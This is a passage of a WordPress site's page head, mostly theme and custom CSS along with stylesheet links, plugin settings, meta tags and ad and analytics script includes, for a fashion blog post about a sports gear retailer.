	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Roboto Condensed', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1240px + 60px);
	}


	

		.zox-post-width {
			max-width: 1320px;
		}
			

			.zox-head-width {
				margin: 0 auto;
				max-width: calc(1260px + 60px);
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
							left: calc(((100vw - 100%) /2) * -1);
			}
				

			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				padding: 0 30px;
				max-width: calc(1260px + 60px);
			}
				

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
				.zox-bot-head-menu {
					display: grid;
					padding: 0 0 0 90px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

				.zox-feat-ent1-grid,
				.zox-feat-net1-grid {
					grid-template-columns: calc(100% - 320px) 300px;
					}
				.zox-post-main-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
				}
				#zox-home-body-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
					}
					

	.zox-byline-wrap {
		display: none;
	}
	

	span.zox-byline-date {
		display: none;
	}
	

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #ec2b8c;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #ec2b8c;
	}
	

			span.zox-widget-main-title {
				font-size: 3rem;
				font-style: italic;
			}
			@media screen and (max-width: 599px) {
				.zox-widget-main-head {
					margin: 0 0 15px;
				}
				span.zox-widget-main-title {
					font-size: 2.125rem;
				}
			}
			

			span.zox-widget-side-title {
				font-size: 2.125rem;
				font-style: italic;
			}
			#zox-side-wrap .zox-widget-side-head a.rsswidget {
				font-weight: 400;
			}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			font-size: 1.5rem;
			letter-spacing: .1em;
		}
		

		#zox-lead-top-wrap {
			position: relative;
			height: 0;
		}
		#zox-lead-top-in {
			clip: rect(0,auto,auto,0);
			overflow: hidden;
			position: absolute;
				left: 0;
				top: 0;
			z-index: 1;
			zoom: 1;
			width: 100%;
			height: 100%;
		}
		#zox-lead-top {
			position: fixed;
				top: 0;
				left: 0;
		}
		


		

span.zox-night.zox-night-mode.fas.fa-moon {
    display: none;
}
	
/*# sourceURL=zox-custom-style-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.hermagic.com/wp-content/themes/zoxpress/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CIM+Fell+French+Canon%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CIM+Fell+French+Canon%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://www.hermagic.com/wp-content/themes/zoxpress/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<script type="56f7bae89e9608a3344ee220-text/javascript" src="https://www.hermagic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="56f7bae89e9608a3344ee220-text/javascript" src="https://www.hermagic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="56f7bae89e9608a3344ee220-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https://www.hermagic.com/","url_slugs":{"en_US":"en","ko_KR":"ko","de_DE":"de"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"en_US","publish_languages":["en_US","ko_KR","de_DE"],"trp_ald_ajax_url":"https://www.hermagic.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","ko_KR":"ko","de_DE":"de"},"language_urls":{"en_US":"https://www.hermagic.com/the-sports-outlet/","ko_KR":"https://www.hermagic.com/ko/the-sports-outlet/","de_DE":"https://www.hermagic.com/de/the-sports-outlet/"},"english_name":{"en_US":"English","ko_KR":"\ud55c\uad6d\uc5b4","de_DE":"Deutsch"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
/* ]]> */
</script>
<script type="56f7bae89e9608a3344ee220-text/javascript" src="https://www.hermagic.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>
<link rel="https://api.w.org/" href="https://www.hermagic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hermagic.com/wp-json/wp/v2/posts/42882" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hermagic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hermagic.com/?p=42882' />
		<script type="56f7bae89e9608a3344ee220-text/javascript">
			var ajaxurl = "https:\/\/www.hermagic.com\/wp-admin\/admin-ajax.php";
		</script>
			<meta name="theme-color" content="#fff" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="https://www.hermagic.com/wp-content/uploads/2023/10/The-Sports-Outlet.png" />
				<meta name="twitter:image" content="https://www.hermagic.com/wp-content/uploads/2023/10/The-Sports-Outlet.png" />
						<meta property="og:url" content="https://www.hermagic.com/the-sports-outlet/" />
			<meta property="og:title" content="Exploring The Exciting World Of Athletic Gear At The Sports Outlet" />
			<meta property="og:description" content="It’s a thrilling journey where quality and affordability are the guiding stars, and in this exhilarating journey, The Sports Outlet emerges as the ultimate destination. With a diverse range of athletic gear and equipment, the sports outlet goes beyond mere functionality. It crafts an experience where each product is not just an item but a [&hellip;]" />
			<meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:url" content="https://www.hermagic.com/the-sports-outlet/">
			<meta name="twitter:title" content="Exploring The Exciting World Of Athletic Gear At The Sports Outlet">
			<meta name="twitter:description" content="It’s a thrilling journey where quality and affordability are the guiding stars, and in this exhilarating journey, The Sports Outlet emerges as the ultimate destination. With a diverse range of athletic gear and equipment, the sports outlet goes beyond mere functionality. It crafts an experience where each product is not just an item but a [&hellip;]">
			<link rel="alternate" hreflang="en-US" href="https://www.hermagic.com/the-sports-outlet/"/>
<link rel="alternate" hreflang="ko-KR" href="https://www.hermagic.com/ko/the-sports-outlet/"/>
<link rel="alternate" hreflang="de-DE" href="https://www.hermagic.com/de/the-sports-outlet/"/>
<link rel="alternate" hreflang="en" href="https://www.hermagic.com/the-sports-outlet/"/>
<link rel="alternate" hreflang="ko" href="https://www.hermagic.com/ko/the-sports-outlet/"/>
<link rel="alternate" hreflang="de" href="https://www.hermagic.com/de/the-sports-outlet/"/>
<meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 479px){
.icon-size {
    display: none;
}
	#zox-bot-head-mid {
    width: 70%;
}
	#zox-bot-head {
    grid-column-gap: 10px;
}
	.zox-top-soc-wrap {
    grid-gap: 15px;
}
}

.zox-feat-left-wrap .left .zox-widget-side-head h4 .zox-widget-side-title{display: none;}

.zox-feat-left-wrap .left .zox-widget-side-head .zox-widget-side-title:after{
content: 'Latest Posts';
	font-size: 2.125rem;
    font-style: italic;
	font-family: 'IM Fell French Canon', sans-serif;
    font-weight: 400;
    text-transform: Capitalize;
}

#block-5 .wp-container-2 {
	display: block;}

.wp-block-group__inner-container h2{
font-family: 'IM Fell French Canon', sans-serif;
    font-weight: 400;
    text-transform: Capitalize;
text-align: center;
	width: 100%;
font-size: 1.7rem;
    font-style: italic;
    padding-bottom: 14px;}

.wp-block-group__inner-container ul li{padding-bottom: 10px;}

.single .zox-post-body h2 {
    max-width: 100%!important;
}
.single .zox-post-body h3{
    margin: 0 auto;
    max-width: 100%!important;
}

.zox-post-date-wrap{
	display:none;
}
.wpcp-slide-image{
	width: 100%;
    height: auto;
}
.wpcp-carousel-section .wpcp-single-item img {
    height: auto;
}
.wpcp-wrapper-2807 .sp-wpcpro-section-title {
    line-height:42px;
}
.zox-post-body p.wp-caption-text, .zox-post-body .wp-block-image figcaption {
    color: #1c1b1b
!important;
    font-size: 1rem
!important;
    text-align: center
!important;
    font-weight: bold;
}
.zox-post-info-wrap {
    border-top: 0px solid #ddd!important;
    margin: -52px 0 0!important;
}
@media screen and (max-width: 479px){
.zox-post-info-wrap {
    margin: 0px 0 0!important;
}
}
.slick-active{
 margin-top: 25px;
}
.zox-post-head-wrap .zox-post-title{width: 75%;}

.sp-wpcpro-section-title{
    font-size: 2.125rem;
    font-style: italic;
	font-family: 'IM Fell French Canon', sans-serif;
    font-weight: 400;
    text-transform: Capitalize;
	text-align:center;
}

.wpcp-post-carousel .wpcp-all-captions p {
    color: #555;
    line-height: 24px;
}
.wpcp-post-carousel .wpcp-single-item .wpcp-all-captions {
    background: #fff;
}

.zox100 .zox-post-tags-header{
	 display: none;
}
.zox100>span:after {
    content: 'Hermagic Fashion Blogs:-';
	    display: block;
	    margin-top: -45px;
	overflow:hidden;
	color:#000;
	font-weight:bold;
	line-height:20px;
}
.zox-post-body table, .comment-inner table {
	border: 1px solid #ddd;
}
.su-spoiler-title {
    font-size: 17px!important;
}
.zox-nav-menu ul li a {
    font-size: 18px!important;
}
.zox-nav-menu ul li.menu-item-has-children a, .zox-nav-menu ul li.zox-mega-drop a {
    margin-right: 3px;
}
div#ez-toc-container {
    float: left;
}
#image {
    height: 0;
}
p.hor-ads {
    text-align: center;
}
span.hor-ad-tit {
    text-align: center;
    padding: 10px;
}
h4 {
    font-weight: 500 !important;
    font-size: 22px !important;
}

#Feature_Products_add .sa_hover_container img{
    height: 235px;
}
#Feature_Products_add .sa_hover_container {
    background: #F0F0F0 !important;
}


.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0;
	    background: #ed3692;
    color: white;
    border: 1px dashed black;
}


.affcoups .affcoups-coupon__discount {
    background: #ed3692;
    color: white;
   
}


.affcoups a.affcoups-coupon__button {
       background: #ed3692;
    color: white !important;
   
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #ed3692;
}

.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {

    border-left: 36px solid #ed3692;
}

.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #ffe8f4;
}

.her-img .elementor-widget-container{
	    border: 2px dashed #ed3692;
	
}
.affcoups a.affcoups-coupon__button:active, .affcoups a.affcoups-coupon__button:focus, .affcoups a.affcoups-coupon__button:hover {
    background-color: #ff80c0;

}
.her-img .elementor-widget-container a{
	 overflow: hidden;
	transition: transform 0.30s;
	
}
.her-img .elementor-widget-container a:hover{
	  transform: scale(1.1);
	
}
span.affcoups-coupon__button-code:hover {
    border-radius: 20px !important;
}
.affcoups a.affcoups-coupon__button:hover{
	border-radius: 20px !important
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:hover{
	    border-radius: 20px 0px 0px 20px !important;

}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code{
	border-radius: 20px 0px 0px 20px !important;
}
.zox-post-body-bot.left.zoxrel.zox100 {
    display: none;
}
#zox-home-widget-wrap .lazy-load {
    opacity: 1 !important;
}
.zox-post-body ol li{
    font-size: 1rem;
}
.zox-post-body hr, .comment-inner hr{
    margin: 10px auto;
}
.zox-top-soc-wrap {
    overflow: visible;
    display: flex;
}

.zox-post-body ul li, .zox-post-body ol li, .comment-inner ul li, .comment-inner ol li {
    font-size: 1rem;
}
span.zox-post-img-cap {
    font-size: 1rem;
    text-align: center;
}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

/* topbar */
.tb {
text-align: center;
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 35px;
    margin-top: -15px;
}

p.p-left a {
    color: #EC2B8C;
}
p.zox-s-graph {
      position: relative;
  display: inline-block;
  word-wrap: break-word;
  overflow: hidden;
  max-height: 3.6em; /* (Number of lines you want visible) * (line-height) */
  line-height: 1.2em;
  /*text-align:justify;*/
}

p.zox-s-graph::after {
      content: "...";
  position: absolute;
  right: -12px; 
  bottom: 4px;
}

/* card */
.cd-w > div {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
	border-radius: 10px
}
.ribbon {
		position: absolute;
    top: 0px;
    width: 80%!important;
}
.pointer {
	position: absolute;
    top: 45%;
    left: -33px;
    width: 23%!important;
}

/* faq */
.tp-acco .elementor-tab-title {
	background-color: #f7f9fb;
    padding: 14px 10px !important;
	    border: 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-accordion-item {
    margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-tab-content {
	    padding: 15px 20px;
    border-top: none;
}

.tp-trust li a {
    color: #3A8DCE;
}

.brand-logo img{width:55%;}
.brand-rating{
	border: 1px solid #EC2B8C;
    border-radius: 75px;
    height: 120px;
    width: 120px!important;
    padding-top: 15px;
    margin: 0 auto;
}
.cd-w{
	margin: 0px 20px
}
.cd-w .elementor-list-item-link-full_width{
  margin: 0px 20px
}

@media screen and (min-width:320px) and (max-width:480px){
.ribbon {
    position: absolute;
    top: 0px;
    width: 100%!important;
}
.ribbon p{
    text-align: center;
}
	.brand-rating {
    margin-bottom: 25px;
}
	
.tb {
    text-align: center;
    padding: 3px 4px;
    font-size: 13px;
    height: 35px;
    margin-top: -15px;
}
}

.call-to-action{
	margin-top: -100px !important;
    position: absolute;
    z-index: 9;
    margin-left: 12px;
    padding-left: 40%;
}

.call-to-action a{
	background: #d4000e;
    color: #fff;
    padding: 13px 35px;
    font-weight: bold;
    border-radius: 6px;
}

.call-to-action-footer{
	margin-top: -48px !important;
    position: absolute;
    z-index: 9;
    margin-left: 12px;
    padding-left: 0%;
}

.call-to-action-footer a{
	background: #d4000e;
    color: #fff;
    padding: 13px 35px;
    font-weight: bold;
    border-radius: 6px;
}
.su-accordion {
    margin-bottom: 3.5em!important;
}
/*.custom-body-lasttext{
  position: relative;
  top: 40px;
}*/

#slider_32726 .owl-item img {
    height: 230px!important;
	max-height: 250px!important;
	width:100%;
}

.tb p, ul.zox-widget-tab-head li a {
	text-transform: capitalize;
}
.zox-post-side-wrap {
    height: 545vh;
    overflow: auto !important;
    position: -webkit-sticky !important;
    position: sticky !important;
    top: 5%;
}

.zox-s1 span.zox-s-cat {text-transform: capitalize;}

a.zox-inf-more-but {text-transform: capitalize;}

span.zox-post-cat {text-transform: capitalize;
}
.gt_float_switcher {
    visibility: hidden;
}
.zox_ad_widget img {
        width: 225px;
    height: auto;
}

.brand-logos img{
	width: 89%;
  margin-left: -25px;
  border-bottom-left-radius: 10px;
	border-top-left-radius: 10px;}

.shop-btn-bpnew {

    font-family: "Roboto", Sans-serif;
    font-size: 18px;
    font-weight: 500;
    background-color: #F45800;
    color: #fff;
    padding: 12px 24px;
    z-index: 99;
    position: relative;
}
img.bp-new {
    border-radius: 10px;
}
.shop-para-bpnew {
    text-align: center;
}
.list ul li{
	list-style:disc!important;
}

@media screen and (min-width:320px) and (max-width:480px){
.img-flex .elementor-container{
   display: flex;
  flex-direction: column-reverse;
}
}
.elementor-widget-container ul{
	margin-left: 17px;
}
.list-style ul li{
	list-style:disc;
}
.zox-post-body p a {
    box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #ec2b8c;
    color: #ec2b8c!important;
}

/* vevor Page slider CSS */
 .main-body {
   display: flex;
   justify-content: center;
   align-items: center;
    }
    .card {
      background-color: #fff;
      border-radius: 12px;
      width: 320px;
      box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
      overflow: hidden;
      text-align: center;
      padding-bottom: 16px;
    }

    .card img {
      width: 100%;
      height: auto;
      border-top-left-radius: 12px;
      border-top-right-radius: 12px;
    }

    .card h3 {
      display: flex;
			margin: 15px;
      font-size: 18px;
      font-weight: 600;
      color: #000;
    }

    .btn {
      background-color: #001f4d;
      color: white;
      border: none;
      padding: 8px 20px;
      border-radius: 6px;
      font-size: 14px;
      cursor: pointer;
    }

    .btn:hover {
      background-color: #003366;
    }
    .divider {
  height: 1px;
  background-color: #e0e0e0; 
  margin-bottom: 15px;
}
/* slider css ends */
/*slider css trainline page*/
.card-two {
  width: auto;
	background: #fff;
  border: 1px solid #ccc;
  border-radius: 12px;
  overflow: hidden;
  box-shadow: 0 2px 6px rgba(0,0,0,0.1);
    }

    .card-two img {
      width: 90%;
      height: auto;
      padding: 10px;
    }

    .card-content {
      padding: 12px;
      text-align: center;
    }

    .card-content .name {
      font-size: 16px;
      font-weight: 600;
      margin-bottom: 4px;
      text-align: start;
    }
    

    .card-content .price {
      font-size: 14px;
      color: #444;
      margin-bottom: 4px;
      text-align: start;
    }

    .card-button {
      display: block;
      background-color: #00695c;
      color: white;
      text-align: center;
      padding: 10px 0;
      text-decoration: none;
      border-radius: 8px;
      margin: 0 12px 12px;
      font-weight: bold;
    }

    .card-button:hover {
      background-color: #004d40;
    }
/*slider css trainline page ends*/
.elementor-section ul li{
	list-style:disc;
	padding-bottom: 8px;
}		</style>
		
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7035364073261958" crossorigin="anonymous" type="56f7bae89e9608a3344ee220-text/javascript"></script>
     <style type="text/css">
		.contentak {
			position: fixed;
			top: 50%;
			left: 50%;
			transform: translate(-50%, -50%);
			width: 500px;
			height: 200px;
			text-align: center;
			background-color: transparent;
			box-sizing: border-box;
			padding: 10px;
			z-index: 10000;
			display: none;
			/*to hide popup initially*/
		}
		.close-btnak{
			cursor: pointer;
	    width: 30px;
	    height: 30px;
	    position: absolute;
	    top: -5px;
	    right: -5px;
	    border-radius: 20px;
	    background: rgb(0 0 0 / 55%);
	    font-size: 20px;
	    text-align: center;
	    color: #fff;
	    text-decoration: none;
	    padding: 5px;
		}
	</style>
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="56f7bae89e9608a3344ee220-text/javascript"></script>
<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview 